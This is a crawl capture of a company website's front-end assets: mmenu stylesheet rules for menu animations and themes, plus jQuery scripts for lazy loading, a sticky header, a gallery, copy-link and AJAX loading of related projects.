    -webkit-transform: scale(.7,.7) translate3d(-30%,0,0);
    transform: scale(.7,.7) translate3d(-30%,0,0);
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center
}

.mm-wrapper_opening .mm-menu_fx-menu-zoom {
    -webkit-transform: scale(1,1) translate3d(0,0,0);
    transform: scale(1,1) translate3d(0,0,0)
}

.mm-wrapper_opened .mm-menu_fx-menu-zoom.mm-menu_position-right {
    -webkit-transform: scale(.7,.7) translate3d(30%,0,0);
    transform: scale(.7,.7) translate3d(30%,0,0);
    -webkit-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center
}

.mm-wrapper_opening .mm-menu_fx-menu-zoom.mm-menu_position-right {
    -webkit-transform: scale(1,1) translate3d(0,0,0);
    transform: scale(1,1) translate3d(0,0,0)
}

.mm-menu_fx-menu-slide {
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    -o-transition: transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease,-webkit-transform .4s ease
}

.mm-wrapper_opened .mm-menu_fx-menu-slide {
    -webkit-transform: translate3d(-30%,0,0);
    transform: translate3d(-30%,0,0)
}

.mm-wrapper_opening .mm-menu_fx-menu-slide {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.mm-wrapper_opened .mm-menu_fx-menu-slide.mm-menu_position-right {
    -webkit-transform: translate3d(30%,0,0);
    transform: translate3d(30%,0,0)
}

.mm-wrapper_opening .mm-menu_fx-menu-slide.mm-menu_position-right {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.mm-menu_fx-menu-fade {
    opacity: 0;
    -webkit-transition: opacity .4s ease;
    -o-transition: opacity .4s ease;
    transition: opacity .4s ease
}

.mm-wrapper_opening .mm-menu_fx-menu-fade {
    opacity: 1
}

.mm-menu_fx-panels-none .mm-panel,.mm-panel_fx-none {
    -webkit-transition-property: none;
    -o-transition-property: none;
    transition-property: none
}

.mm-menu_fx-panels-none .mm-panel.mm-panel_opened-parent,.mm-panel_fx-none.mm-panel_opened-parent {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.mm-menu_fx-panels-zoom .mm-panel,.mm-panel_fx-zoom {
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
    -webkit-transform: scale(1.5,1.5) translate3d(100%,0,0);
    transform: scale(1.5,1.5) translate3d(100%,0,0)
}

.mm-menu_fx-panels-zoom .mm-panel.mm-panel_opened,.mm-panel_fx-zoom.mm-panel_opened {
    -webkit-transform: scale(1,1) translate3d(0,0,0);
    transform: scale(1,1) translate3d(0,0,0)
}

.mm-menu_fx-panels-zoom .mm-panel.mm-panel_opened-parent,.mm-panel_fx-zoom.mm-panel_opened-parent {
    -webkit-transform: scale(.7,.7) translate3d(-30%,0,0);
    transform: scale(.7,.7) translate3d(-30%,0,0)
}

.mm-menu_fx-panels-slide-0 .mm-panel_opened-parent,.mm-panel_fx-slide-0.mm-panel_opened-parent {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.mm-menu_fx-panels-slide-100 .mm-panel_opened-parent,.mm-panel_fx-slide-100.mm-panel_opened-parent {
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0)
}

.mm-menu_fx-panels-slide-up .mm-panel,.mm-panel_fx-slide-up {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0)
}

.mm-menu_fx-panels-slide-up .mm-panel_opened,.mm-menu_fx-panels-slide-up .mm-panel_opened-parent,.mm-panel_fx-slide-up.mm-panel_opened {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.mm-menu_fx-panels-slide-right .mm-panel,.mm-panel_fx-slide-right {
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0)
}

.mm-menu_fx-panels-slide-right .mm-panel_opened,.mm-menu_fx-panels-slide-right .mm-panel_opened-parent,.mm-panel_fx-slide-right.mm-panel_opened {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

[class*=mm-menu_fx-listitems-] .mm-listitem {
    -webkit-transition: none .4s ease;
    -o-transition: none .4s ease;
    transition: none .4s ease
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(1) {
    -webkit-transition-delay: 50ms;
    -o-transition-delay: 50ms;
    transition-delay: 50ms
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(2) {
    -webkit-transition-delay: .1s;
    -o-transition-delay: .1s;
    transition-delay: .1s
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(3) {
    -webkit-transition-delay: 150ms;
    -o-transition-delay: 150ms;
    transition-delay: 150ms
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(4) {
    -webkit-transition-delay: .2s;
    -o-transition-delay: .2s;
    transition-delay: .2s
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(5) {
    -webkit-transition-delay: 250ms;
    -o-transition-delay: 250ms;
    transition-delay: 250ms
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(6) {
    -webkit-transition-delay: .3s;
    -o-transition-delay: .3s;
    transition-delay: .3s
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(7) {
    -webkit-transition-delay: 350ms;
    -o-transition-delay: 350ms;
    transition-delay: 350ms
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(8) {
    -webkit-transition-delay: .4s;
    -o-transition-delay: .4s;
    transition-delay: .4s
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(9) {
    -webkit-transition-delay: 450ms;
    -o-transition-delay: 450ms;
    transition-delay: 450ms
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(10) {
    -webkit-transition-delay: .5s;
    -o-transition-delay: .5s;
    transition-delay: .5s
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(11) {
    -webkit-transition-delay: 550ms;
    -o-transition-delay: 550ms;
    transition-delay: 550ms
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(12) {
    -webkit-transition-delay: .6s;
    -o-transition-delay: .6s;
    transition-delay: .6s
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(13) {
    -webkit-transition-delay: 650ms;
    -o-transition-delay: 650ms;
    transition-delay: 650ms
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(14) {
    -webkit-transition-delay: .7s;
    -o-transition-delay: .7s;
    transition-delay: .7s
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(15) {
    -webkit-transition-delay: 750ms;
    -o-transition-delay: 750ms;
    transition-delay: 750ms
}

.mm-menu_fx-listitems-slide .mm-listitem {
    -webkit-transition-property: opacity,-webkit-transform;
    transition-property: opacity,-webkit-transform;
    -o-transition-property: transform,opacity;
    transition-property: transform,opacity;
    transition-property: transform,opacity,-webkit-transform;
    -webkit-transform: translate3d(50%,0,0);
    transform: translate3d(50%,0,0);
    opacity: 0
}

.mm-wrapper_opening .mm-menu_fx-listitems-slide .mm-panel_opened .mm-listitem {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    opacity: 1
}

.mm-menu_fx-listitems-fade .mm-listitem {
    -webkit-transition-property: opacity;
    -o-transition-property: opacity;
    transition-property: opacity;
    opacity: 0
}

.mm-wrapper_opening .mm-menu_fx-listitems-fade .mm-panel_opened .mm-listitem {
    opacity: 1
}

.mm-menu_fx-listitems-drop .mm-listitem {
    -webkit-transition-property: opacity,top;
    -o-transition-property: opacity,top;
    transition-property: opacity,top;
    opacity: 0;
    top: -25%
}

.mm-wrapper_opening .mm-menu_fx-listitems-drop .mm-panel_opened .mm-listitem {
    opacity: 1;
    top: 0
}

.mm-menu_fullscreen {
    width: 100%;
    min-width: 140px;
    max-width: 10000px
}

.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(100vw,0,0);
    transform: translate3d(100vw,0,0)
}

@media all and (max-width: 140px) {
    .mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(140px,0,0);
        transform: translate3d(140px,0,0)
    }
}

@media all and (min-width: 10000px) {
    .mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(10000px,0,0);
        transform: translate3d(10000px,0,0)
    }
}

.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(-100vw,0,0);
    transform: translate3d(-100vw,0,0)
}

@media all and (max-width: 140px) {
    .mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-140px,0,0);
        transform: translate3d(-140px,0,0)
    }
}

@media all and (min-width: 10000px) {
    .mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-10000px,0,0);
        transform: translate3d(-10000px,0,0)
    }
}

.mm-menu_fullscreen.mm-menu_position-top {
    height: 100vh;
    min-height: 140px;
    max-height: 10000px
}

.mm-menu_fullscreen.mm-menu_position-bottom {
    height: 100vh;
    min-height: 140px;
    max-height: 10000px
}

.mm-menu_listview-justify .mm-panels>.mm-panel:after,.mm-menu_listview-justify .mm-panels>.mm-panel:before,.mm-panels>.mm-panel_listview-justify:after,.mm-panels>.mm-panel_listview-justify:before {
    content: none;
    display: none
}

.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listview,.mm-panels>.mm-panel_listview-justify .mm-listview {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    margin-top: 0;
    margin-bottom: 0
}

.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem,.mm-panels>.mm-panel_listview-justify .mm-listitem {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    min-height: 44px
}

.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem:not(.mm-listitem_divider),.mm-panels>.mm-panel_listview-justify .mm-listitem:not(.mm-listitem_divider) {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem__text,.mm-panels>.mm-panel_listview-justify .mm-listitem__text {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.mm-listview_inset {
    list-style: inside disc;
    width: 100%;
    padding: 0 30px 15px 30px;
    margin: 0
}

.mm-listview_inset .mm-listitem {
    padding: 5px 0
}

.mm-menu_multiline .mm-listitem__text,.mm-panel_multiline .mm-listitem__text {
    -o-text-overflow: clip;
    text-overflow: clip;
    white-space: normal
}

[class*=mm-menu_pagedim].mm-menu_opened~.mm-wrapper__blocker {
    opacity: 0
}

.mm-wrapper_opening [class*=mm-menu_pagedim].mm-menu_opened~.mm-wrapper__blocker {
    opacity: .3;
    -webkit-transition: opacity .4s ease .4s;
    -o-transition: opacity .4s ease .4s;
    transition: opacity .4s ease .4s
}

.mm-menu_opened.mm-menu_pagedim~.mm-wrapper__blocker {
    background: inherit
}

.mm-menu_opened.mm-menu_pagedim-black~.mm-wrapper__blocker {
    background: #000
}

.mm-menu_opened.mm-menu_pagedim-white~.mm-wrapper__blocker {
    background: #fff
}

.mm-menu_popup {
    -webkit-transition: opacity .4s ease;
    -o-transition: opacity .4s ease;
    transition: opacity .4s ease;
    opacity: 0;
    -webkit-box-shadow: 0 2px 10px rgba(0,0,0,.3);
    box-shadow: 0 2px 10px rgba(0,0,0,.3);
    height: 80%;
    min-height: 140px;
    max-height: 880px;
    top: 50%;
    left: 50%;
    bottom: auto;
    right: auto;
    z-index: 2;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0)
}

.mm-menu_popup.mm-menu_opened~.mm-slideout {
    -webkit-transform: none!important;
    -ms-transform: none!important;
    transform: none!important;
    z-index: 0
}

.mm-menu_popup.mm-menu_opened~.mm-wrapper__blocker {
    -webkit-transition-delay: 0s!important;
    -o-transition-delay: 0s!important;
    transition-delay: 0s!important;
    z-index: 1
}

.mm-wrapper_opening .mm-menu_popup {
    opacity: 1
}

.mm-menu_position-right {
    left: auto;
    right: 0
}

.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(-80vw,0,0);
    transform: translate3d(-80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-240px,0,0);
        transform: translate3d(-240px,0,0)
    }
}

@media all and (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-440px,0,0);
        transform: translate3d(-440px,0,0)
    }
}

.mm-menu_position-bottom,.mm-menu_position-front,.mm-menu_position-top {
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    -o-transition: transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease,-webkit-transform .4s ease
}

.mm-menu_position-bottom.mm-menu_opened,.mm-menu_position-front.mm-menu_opened,.mm-menu_position-top.mm-menu_opened {
    z-index: 2
}

.mm-menu_position-bottom.mm-menu_opened~.mm-slideout,.mm-menu_position-front.mm-menu_opened~.mm-slideout,.mm-menu_position-top.mm-menu_opened~.mm-slideout {
    -webkit-transform: none!important;
    -ms-transform: none!important;
    transform: none!important;
    z-index: 0
}

.mm-menu_position-bottom.mm-menu_opened~.mm-wrapper__blocker,.mm-menu_position-front.mm-menu_opened~.mm-wrapper__blocker,.mm-menu_position-top.mm-menu_opened~.mm-wrapper__blocker {
    z-index: 1
}

.mm-menu_position-front {
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0)
}

.mm-menu_position-front.mm-menu_position-right {
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0)
}

.mm-menu_position-bottom,.mm-menu_position-top {
    width: 100%;
    min-width: 100%;
    max-width: 100%
}

.mm-menu_position-top {
    -webkit-transform: translate3d(0,-100%,0);
    transform: translate3d(0,-100%,0)
}

.mm-menu_position-top {
    height: 80vh;
    min-height: 140px;
    max-height: 880px
}

.mm-menu_position-bottom {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
    top: auto
}

.mm-menu_position-bottom {
    height: 80vh;
    min-height: 140px;
    max-height: 880px
}

.mm-wrapper_opening .mm-menu_position-bottom,.mm-wrapper_opening .mm-menu_position-front,.mm-wrapper_opening .mm-menu_position-top {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.mm-menu_shadow-page:after {
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,.3);
    box-shadow: 0 0 10px rgba(0,0,0,.3);
    -webkit-box-shadow: var(--mm-shadow);
    box-shadow: var(--mm-shadow);
    content: "";
    display: block;
    width: 20px;
    height: 120%;
    position: absolute;
    left: 100%;
    top: -10%;
    z-index: 100;
    -webkit-clip-path: polygon(-20px 0,0 0,0 100%,-20px 100%);
    clip-path: polygon(-20px 0,0 0,0 100%,-20px 100%)
}

.mm-menu_shadow-page.mm-menu_position-right:after {
    left: auto;
    right: 100%;
    -webkit-clip-path: polygon(20px 0,40px 0,40px 100%,20px 100%);
    clip-path: polygon(20px 0,40px 0,40px 100%,20px 100%)
}

.mm-menu_shadow-page.mm-menu_position-front:after {
    content: none;
    display: none
}

.mm-menu_shadow-menu {
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,.3);
    box-shadow: 0 0 10px rgba(0,0,0,.3);
    -webkit-box-shadow: var(--mm-shadow);
    box-shadow: var(--mm-shadow)
}

.mm-menu_shadow-panels .mm-panels>.mm-panel {
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,.3);
    box-shadow: 0 0 10px rgba(0,0,0,.3);
    -webkit-box-shadow: var(--mm-shadow);
    box-shadow: var(--mm-shadow)
}

.mm-menu_theme-white {
    --mm-color-border: rgba( 0,0,0, 0.1 );
    --mm-color-button: rgba( 0,0,0, 0.3 );
    --mm-color-text: rgba( 0,0,0, 0.7 );
    --mm-color-text-dimmed: rgba( 0,0,0, 0.3 );
    --mm-color-background: #fff;
    --mm-color-background-highlight: rgba( 0,0,0, 0.06 );
    --mm-color-background-emphasis: rgba( 0,0,0, 0.03 );
    --mm-shadow: 0 0 10px rgba( 0,0,0, 0.2 )
}

.mm-menu_theme-dark {
    --mm-color-border: rgba( 0,0,0, 0.3 );
    --mm-color-button: rgba( 255,255,255, 0.4 );
    --mm-color-text: rgba( 255,255,255, 0.85 );
    --mm-color-text-dimmed: rgba( 255,255,255, 0.4 );
    --mm-color-background: #333;
    --mm-color-background-highlight: rgba( 255,255,255, 0.08 );
    --mm-color-background-emphasis: rgba( 0,0,0, 0.1 );
    --mm-shadow: 0 0 20px rgba( 0,0,0, 0.5 )
}

.mm-menu_theme-black {
    --mm-color-border: rgba( 255,255,255, 0.25 );
    --mm-color-button: rgba( 255,255,255, 0.4 );
    --mm-color-text: rgba( 255,255,255, 0.75 );
    --mm-color-text-dimmed: rgba( 255,255,255, 0.4 );
    --mm-color-background: #000;
    --mm-color-background-highlight: rgba( 255,255,255, 0.2 );
    --mm-color-background-emphasis: rgba( 255,255,255, 0.15 );
    --mm-shadow: none
}

.mm-menu_tileview .mm-listview,.mm-panel_tileview .mm-listview {
    margin: 0!important
}

.mm-menu_tileview .mm-listview:after,.mm-panel_tileview .mm-listview:after {
    content: '';
    display: block;
    clear: both
}

.mm-menu_tileview .mm-listitem,.mm-panel_tileview .mm-listitem {
    padding: 0;
    float: left;
    position: relative;
    width: 50%;
    height: 0;
    padding-top: 50%
}

.mm-menu_tileview .mm-listitem:after,.mm-panel_tileview .mm-listitem:after {
    left: 0;
    top: 0;
    border-right-width: 1px;
    border-right-style: solid;
    z-index: -1
}

.mm-menu_tileview .mm-listitem.mm-tile-xs,.mm-panel_tileview .mm-listitem.mm-tile-xs {
    width: 12.5%;
    padding-top: 12.5%
}

.mm-menu_tileview .mm-listitem.mm-tile-s,.mm-panel_tileview .mm-listitem.mm-tile-s {
    width: 25%;
    padding-top: 25%
}

.mm-menu_tileview .mm-listitem.mm-tile-l,.mm-panel_tileview .mm-listitem.mm-tile-l {
    width: 75%;
    padding-top: 75%
}

.mm-menu_tileview .mm-listitem.mm-tile-xl,.mm-panel_tileview .mm-listitem.mm-tile-xl {
    width: 100%;
    padding-top: 100%
}

.mm-menu_tileview .mm-listitem__text,.mm-panel_tileview .mm-listitem__text {
    line-height: 1px;
    text-align: center;
    padding: 50% 10px 0 10px;
    margin: 0;
    position: absolute;
    top: 0;
    right: 1px;
    bottom: 1px;
    left: 0
}

.mm-menu_tileview .mm-listitem__btn,.mm-panel_tileview .mm-listitem__btn {
    width: auto
}

.mm-menu_tileview .mm-listitem__btn:after,.mm-menu_tileview .mm-listitem__btn:before,.mm-panel_tileview .mm-listitem__btn:after,.mm-panel_tileview .mm-listitem__btn:before {
    content: none;
    display: none
}

.mm-menu_tileview .mm-listitem_divider,.mm-panel_tileview .mm-listitem_divider {
    display: none
}

.mm-menu_tileview .mm-panel,.mm-panel_tileview {
    padding-left: 0;
    padding-right: 0
}

.mm-menu_tileview .mm-panel:after,.mm-menu_tileview .mm-panel:before,.mm-panel_tileview:after,.mm-panel_tileview:before {
    content: none;
    display: none
}

body.modal-open .mm-slideout {
    z-index: unset
}


--- FILE ---
content_type: text/css
request_url: https://athgroup.vn/ath-template-v2/css/customizev2.css?ver=34
body_size: -40
content:
.btn-subsribce {
  background: #FFD400;
  font-size: 20px;
  line-height: calc(28/20);
  display: inline-block;
  padding: 13px 48px;
  margin-left: 11px;
  font-weight: 500;
}

--- FILE ---
content_type: text/javascript
request_url: https://athgroup.vn/ath-template/js/pages/detail.js?ver=2120679119
body_size: 1210
content:
$(window).bind('load', function () {
  if(LazyLoad) {
      var lazyloader = new LazyLoad({
          elements: ".lazy"
      });
  } 

  $(window).width()>=992&&(new WOW).init();



  $("nav#menu").mmenu({
        extensions: ["pagedim-black"],
        counters: true,
        navbar: {
            title: titleURLMb
        },
        navbars: [
          {
              "position": "bottom",
              "content": [
                `<a class='fab fa-facebook-f' target='_blank' href='${socialURL.facebook}'></a>`,
                `<a class='fab fa-pinterest-p' target='_blank' href='${socialURL.printerest}'></a>`,
                `<a class='fab fa-instagram' target='_blank' href='${socialURL.instagram}'></a>`,
                `<a class='fab fa-linkedin-in' target='_blank' href='${socialURL.linked_in}'></a>`
              ]
          }
        ]
    });

    //gotoTop
    if($(window).scrollTop() > 0) $("#toTop").fadeIn();
    else $("#toTop").fadeOut();
    
    $(window).scroll(function() {

      //gotoTop
      if($(window).scrollTop() > 0) $("#toTop").fadeIn();
      else $("#toTop").fadeOut();



    });

    $("#toTop").click(function(){

      $('html,body').animate({scrollTop:0},800);

    });

// $.fancybox.defaults.btnTpl.arrowLeft = '<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="Previous">' +
// '<svg width="17" height="6" viewBox="0 0 17 6" fill="none" xmlns="http://www.w3.org/2000/svg">' +
// '<path fill-rule="evenodd" clip-rule="evenodd" d="M4.15169 5.59603L0 2.79795L4.15169 0V2.32311H16.6243V3.32311H4.15169V5.59603Z" fill="#989EA5"/>' +
// '</svg>' +
// '</button>';
// $.fancybox.defaults.btnTpl.arrowRight = '<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="Next">' +
// '<svg width="17" height="6" viewBox="0 0 17 6" fill="none" xmlns="http://www.w3.org/2000/svg">' +
// '<path fill-rule="evenodd" clip-rule="evenodd" d="M12.8483 0.403973L17 3.20205L12.8483 6L12.8483 3.6769L0.375671 3.6769L0.375671 2.6769L12.8483 2.6769L12.8483 0.403973Z" fill="#989EA5"/>' +
// '</svg>' +
// '</button>';
    $('[data-fancybox="gallery"]').fancybox({
      // buttons : [
      //     'arrowLeft',
      //     'arrowRight'
      //   ]
    }) ;

    // click open fancybox
    $('.view-all-gallery').on('click', function(e){
      e.preventDefault();
      $('[data-fancybox="gallery"]').first().trigger('click') ;
    })
});
const projectDetail = {
  projectId: 0,
  categoryId: 0,
  detectDiv: '',
  page: 1,
  projectLink: '',
  setConfig: function(config){
    this.projectId = config.projectId;
    this.categoryId = config.categoryId;
    this.url = config.url;
    this.detectDiv = config.detectDiv;
    this.projectLink = config.projectLink;
  },
  copyLink: function(){
    const input = document.createElement('textarea');
    input.value = this.projectLink;
    document.body.appendChild(input);
    input.select();
    document.execCommand('copy');
    document.body.removeChild(input);
    Swal.fire(
      '',
      languageLang.complete,
      'success'
    );
  },

  getSameProject: function(){
    this.page += 1;
    $.ajax({
      url: this.url,
      method: 'GET',
      data: {
          inject_id: this.projectId,
          category_id: this.categoryId,
          page: this.page
      },
      context: projectDetail,
      dataType: 'json',
      beforeSend: function(){
          $('.loading-icons').css('display', 'block');
      },
      success: function(json){
          $(this.detectDiv).append(json.data.html);
          new LazyLoad({
              elements: ".lazy"
          });
          if(!json.data.hasNextpage) $(`.duan-related a.view-all`).css('display', 'none');
      }
  }).always(function(){
      $('.loading-icons').css('display', 'none')
  })
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://athgroup.vn/ath-template-v2/images/arrow.svg
body_size: -65
content:
<svg width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 0.999998L6 6L1 1" stroke="#36393B"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://athgroup.vn/ath-template-v2/js/main.js?ver=34
body_size: 549
content:
function scrollHandler(){
    if($(window).scrollTop() + $(window).height() > $(document).height() - 100 || $(window).scrollTop() == 0) {
        
        // remove style

        $('.fixed-sidebar-mouse').removeClass('scroll');

    } else {
        $('.fixed-sidebar-mouse').addClass('scroll');
    }
}

function fixedHeader(checkedHeight){
    var limitH = $('.header-wrap').innerHeight();
    if(checkedHeight > limitH){
        $('.header-wrap').addClass("header-fixed"); 
        $('header').css('height', limitH);
    }
    else {
        $('.header-wrap').removeClass("header-fixed");
        $('header').css('height', 'unset');
    }
}

function showMoreContent(target){
    if($(target).siblings('p.desc').hasClass('hide-content')) {
        // click hien thi content
        $(target).siblings('p.desc').removeClass('hide-content');
        $(target).text('Thu gọn <')
    } else {
        // click an content
        $(target).siblings('p.desc').addClass('hide-content');
        $(target).text('Xem thêm >')
    }
}

$(function(){
    var t;
    document.addEventListener('scroll',function(e){
        clearTimeout(t);
        scrollHandler();
        checkScroll();
    });
    
    function checkScroll(){
        t = setTimeout(function(){

            $('.fixed-sidebar-mouse').removeClass('scroll');

        },500); /* You can increase or reduse timer */
    }
});


$(document).ready(function(){
    if ($('.animate-text-slide').length > 0) {
        var sliderpjct = new Swiper('.animate-text-slide', {
            direction: 'vertical',
            loop: true,
            autoplay: {
                delay: 3000,
            },
            speed: 1500,
        });
    }
    fixedHeader($(window).scrollTop());

    $(window).scroll(function() {

        fixedHeader($(this).scrollTop());
    })
});

$(document).ready(function () {
    $.ajaxSetup({
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        }
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://athgroup.vn/ath-template-v2/js/custom.js?ver=34
body_size: -86
content:
$(document).ready(function () {
  if(LazyLoad) {
      var lazyloader = new LazyLoad({
          elements: ".lazy"
      });
  } 
});